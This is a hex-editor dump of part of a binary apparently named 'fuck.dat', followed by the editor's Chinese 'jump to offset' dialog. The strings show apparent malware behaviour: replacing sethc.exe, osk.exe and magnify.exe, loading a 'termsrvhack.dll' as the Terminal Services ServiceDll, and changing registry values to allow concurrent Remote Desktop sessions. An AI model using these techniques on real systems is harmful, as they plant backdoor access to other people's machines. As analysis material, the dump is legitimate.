 (HEX)fuck.dat
000373E0: 65 6C 6C 5C 6F 70 65 6E 5C 63 6F 6D 6D 61 6E 64 ell\open\command
000373F0: 00 00 00 00 53 79 73 74 65 6D 00 00 53 65 63 75 ....System..Secu
00037400: 72 69 74 79 00 00 00 00 41 70 70 6C 69 63 61 74 rity....Applicat
00037410: 69 6F 6E 00 48 6F 73 74 00 00 00 00 43 6F 6E 6E ion.Host....Conn
00037420: 65 63 74 47 72 6F 75 70 00 00 00 00 25 73 5C 64 ectGroup....%s\d
00037430: 6C 6C 63 61 63 68 65 5C 6D 61 67 6E 69 66 79 2E llcache\magnify.
00037440: 65 78 65 00 25 73 5C 64 6C 6C 63 61 63 68 65 5C exe.%s\dllcache\
00037450: 6F 73 6B 2E 65 78 65 00 25 73 5C 64 6C 6C 63 61 osk.exe.%s\dllca
00037460: 63 68 65 5C 73 65 74 68 63 2E 65 78 65 00 00 00 che\sethc.exe...
00037470: 25 73 5C 6D 61 67 6E 69 66 79 2E 65 78 65 00 00 %s\magnify.exe..
00037480: 25 73 5C 6F 73 6B 2E 65 78 65 00 00 25 73 5C 73 %s\osk.exe..%s\s
00037490: 65 74 68 63 2E 65 78 65 00 00 00 00 44 45 4C 53 ethc.exe....DELS
000374A0: 48 49 46 54 4F 53 4B 00 53 65 74 46 69 6C 65 41 HIFTOSK.SetFileA
000374B0: 74 74 72 69 62 75 74 65 73 41 00 00 77 62 00 00 ttributesA..wb..
000374C0: 5C 64 6C 6C 63 61 63 68 65 5C 74 65 72 6D 73 72 \dllcache\termsr
000374D0: 76 68 61 63 6B 2E 64 6C 6C 00 00 00 5C 74 65 72 vhack.dll...\ter
000374E0: 6D 73 72 76 68 61 63 6B 2E 64 6C 6C 00 00 00 00 msrvhack.dll....
000374F0: 53 59 53 54 45 4D 5C 43 75 72 72 65 6E 74 43 6F SYSTEM\CurrentCo
00037500: 6E 74 72 6F 6C 53 65 74 5C 53 65 72 76 69 63 65 ntrolSet\Service
00037510: 73 5C 54 65 72 6D 53 65 72 76 69 63 65 5C 50 61 s\TermService\Pa
00037520: 72 61 6D 65 74 65 72 73 00 00 00 00 53 65 72 76 rameters....Serv
00037530: 69 63 65 44 6C 6C 00 00 25 53 79 73 74 65 6D 52 iceDll..%SystemR
00037540: 6F 6F 74 25 5C 73 79 73 74 65 6D 33 32 5C 74 65 oot%\system32\te
00037550: 72 6D 73 72 76 68 61 63 6B 2E 64 6C 6C 00 00 00 rmsrvhack.dll...
00037560: 53 59 53 54 45 4D 5C 43 75 72 72 65 6E 74 43 6F SYSTEM\CurrentCo
00037570: 6E 74 72 6F 6C 53 65 74 5C 43 6F 6E 74 72 6F 6C ntrolSet\Control
00037580: 5C 54 65 72 6D 69 6E 61 6C 20 53 65 72 76 65 72 \Terminal Server
00037590: 5C 4C 69 63 65 6E 73 69 6E 67 20 43 6F 72 65 00 \Licensing Core.
000375A0: 45 6E 61 62 6C 65 43 6F 6E 63 75 72 72 65 6E 74 EnableConcurrent
000375B0: 53 65 73 73 69 6F 6E 73 00 00 00 00 53 59 53 54 Sessions....SYST
000375C0: 45 4D 5C 43 75 72 72 65 6E 74 43 6F 6E 74 72 6F EM\CurrentContro
000375D0: 6C 53 65 74 5C 43 6F 6E 74 72 6F 6C 5C 54 65 72 lSet\Control\Ter
000375E0: 6D 69 6E 61 6C 20 53 65 72 76 65 72 00 00 00 00 minal Server....
000375F0: 66 44 65 6E 79 54 53 43 6F 6E 6E 65 63 74 69 6F fDenyTSConnectio
00037600: 6E 73 00 00 53 4F 46 54 57 41 52 45 5C 4D 69 63 ns..SOFTWARE\Mic
00037610: 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 20 4E rosoft\Windows N
00037620: 54 5C 43 75 72 72 65 6E 74 56 65 72 73 69 6F 6E T\CurrentVersion
00037630: 5C 57 69 6E 6C 6F 67 6F 6E 00 00 00 4B 65 65 70 \Winlogon...Keep
00037640: 52 41 53 43 6F 6E 6E 65 63 74 69 6F 6E 73 00 00 RASConnections..
00037650: 31 00 00 00 53 59 53 54 45 4D 5C 43 75 72 72 65 1...SYSTEM\Curre
00037660: 6E 74 43 6F 6E 74 72 6F 6C 53 65 74 5C 53 65 72 ntControlSet\Ser
00037670: 76 69 63 65 73 5C 54 65 72 6D 53 65 72 76 69 63 vices\TermServic
00037680: 65 00 00 00 53 74 61 72 74 00 00 00 45 78 69 74 e...Start...Exit
跳转到..
OFFSET 00037534_0000002 确定(O)
退出(C)
相对于.
文件开始(B)
现在位置
现在位置往上
文件结尾(E)
10进制
16进制